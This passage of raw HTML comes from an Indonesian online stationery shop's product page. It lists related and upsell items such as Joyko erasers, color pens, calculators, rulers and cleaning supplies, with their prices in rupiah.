314.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1007" name="related_products[]" value="1007" /><label class="label" for="related-checkbox1007"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1007,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1007","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_854" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-eraser-er-117.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-854"><span class="product-image-wrapper"><!--mf_product_label_comment_854--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-eraser-sku-jk-er117-jk-er118-jk-526b40co-jk-526b40bl-jk-526b40p-jk-mer-114_dsznunjz4kjcvjqw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-854 {
    width: 152px;
}
.product-image-container-854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-117&#x20;Penghapus&#x20;Pensil" href="https://www.alattulissekolah.id/joyko-eraser-er-117.html">Joyko Eraser ER-117 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="854" data-price-box="product-id-854">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-854"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-854"  data-price-amount="88000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 88.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox854" name="related_products[]" value="854" /><label class="label" for="related-checkbox854"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":854,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"854","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.alattulissekolah.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1771,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1771","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_669" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-desk-set-ds-30.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-669"><span class="product-image-wrapper"><!--mf_product_label_comment_669--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-desk-set-ds-sku-jk-ds22-jk-ds23-jk-ds24-jk-ds26-jk-ds27-jk-ds29-jk-ds30-jk-ds32_qyqwtz9vhjdoztim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-30&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-669 {
    width: 152px;
}
.product-image-container-669 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-30&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.alattulissekolah.id/joyko-desk-set-ds-30.html">Joyko Desk Set DS-30 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="669" data-price-box="product-id-669">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-669"  data-price-amount="51500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-669"  data-price-amount="59300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox669" name="related_products[]" value="669" /><label class="label" for="related-checkbox669"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":669,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"669","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1247" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-metal-stamp-ink-msi-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1247"><span class="product-image-wrapper"><!--mf_product_label_comment_1247--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-metal-stamp-ink-msi-10_oyasabggx2vmqvtl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1247 {
    width: 152px;
}
.product-image-container-1247 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;Tinta&#x20;Stempel&#x20;Nomorator" href="https://www.alattulissekolah.id/joyko-metal-stamp-ink-msi-10.html">Joyko Metal Stamp Ink MSI - 10 Tinta Stempel Nomorator</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1247" data-price-box="product-id-1247">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1247"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1247"  data-price-amount="6300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1817" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-poster-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C"/></span></span>  <style>.product-image-container-1817 {
    width: 152px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C" href="https://www.alattulissekolah.id/joyko-poster-color.html">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2127" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2127"><span class="product-image-wrapper"><!--mf_product_label_comment_2127--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-brite-alat-pel-sapu-sweeper-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sapu&#x20;Ijuk-nylon&#x20;gagang&#x20;pel&#x20;katun&#x20;dan&#x20;easy&#x20;sweeper&#x20;Scotch&#x20;Brite&#x20;type&#x20;ES&#x20;DRY&#x20;RFL&#x20;&#x7C;&#x20;ES&#x20;PLUS&#x20;&#x7C;&#x20;ES&#x20;STARTER&#x20;&#x7C;&#x20;ES&#x20;WET&#x20;RFL&#x20;&#x7C;&#x20;ID-45&#x20;&#x7C;&#x20;ID-47&#x20;&#x7C;&#x20;ID-68&#x20;&#x7C;&#x20;ID-69&#x20;&#x7C;&#x20;ID-70&#x20;&#x7C;&#x20;ID-71"/></span></span>  <style>.product-image-container-2127 {
    width: 152px;
}
.product-image-container-2127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Pel&#x20;Lantai&#x20;-&#x20;Sapu&#x20;dan&#x20;Sweeper&#x20;Scotch&#x20;Brite" href="https://www.alattulissekolah.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html">Alat Pel Lantai - Sapu dan Sweeper Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2127" data-price-box="product-id-2127">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="30000" data-price-type="" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_235" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/abc-battery-carbon-zinc-aa-r6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-235"><span class="product-image-wrapper"><!--mf_product_label_comment_235--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/a/b/abc_carbon_zinc_battery_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Carbon&#x20;Zinc&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-235 {
    width: 152px;
}
.product-image-container-235 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.alattulissekolah.id/abc-battery-carbon-zinc-aa-r6.html">ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="235" data-price-box="product-id-235">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-235"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-235"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1776" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-cutter-blade.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1776"><span class="product-image-wrapper"><!--mf_product_label_comment_1776--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1776 {
    width: 152px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1" href="https://www.alattulissekolah.id/joyko-cutter-blade.html">Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2850" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1876" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-desk-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 152px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Meja&#x20;Basic&#x20;Desk&#x20;Calculator&#x20;12&#x20;14&#x20;16&#x20;Digit&#x20;Joyko&#x20;CC-11A&#x20;&#x7C;12&#x20;&#x7C;12CO&#x20;&#x7C;13&#x20;&#x7C;15A&#x20;&#x7C;19&#x20;&#x7C;26&#x20;&#x7C;27&#x20;&#x7C;28&#x20;&#x7C;30&#x20;&#x7C;31&#x20;&#x7C;32&#x20;&#x7C;33&#x20;&#x7C;34&#x20;&#x7C;35&#x20;&#x7C;36&#x20;&#x7C;39&#x20;&#x7C;40&#x20;&#x7C;41&#x20;&#x7C;45&#x20;&#x7C;46&#x20;&#x7C;47CO&#x20;&#x7C;48CO&#x20;&#x7C;49&#x20;&#x7C;50&#x20;&#x7C;&#x20;50CO&#x20;&#x7C;6&#x20;&#x7C;7&#x20;&#x7C;800&#x20;&#x7C;800CH&#x20;&#x7C;810CH&#x20;&#x7C;868&#x20;&#x7C;868CH&#x20;&#x7C;8A&#x20;&#x7C;8CO&#x20;&#x7C;&#x20;DTC-1313CH&#x20;&#x7C;&#x20;DTC-1516" href="https://www.alattulissekolah.id/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="33000" data-price-type="" class="price-wrapper " ><span class="price">IDR 33.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.alattulissekolah.id/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1264"  data-price-amount="58500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1264"  data-price-amount="67300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1822" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-penggaris-plastik-dan-mika.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2&#x20;Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1822 {
    width: 152px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2" href="https://www.alattulissekolah.id/joyko-penggaris-plastik-dan-mika.html">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2130" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-brite-sabut-cuci-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2130"><span class="product-image-wrapper"><!--mf_product_label_comment_2130--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-brite-group-sabut-jaring.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2130 {
    width: 152px;
}
.product-image-container-2130 span.product-image-wrapper {
    padding-bottom: 125%;
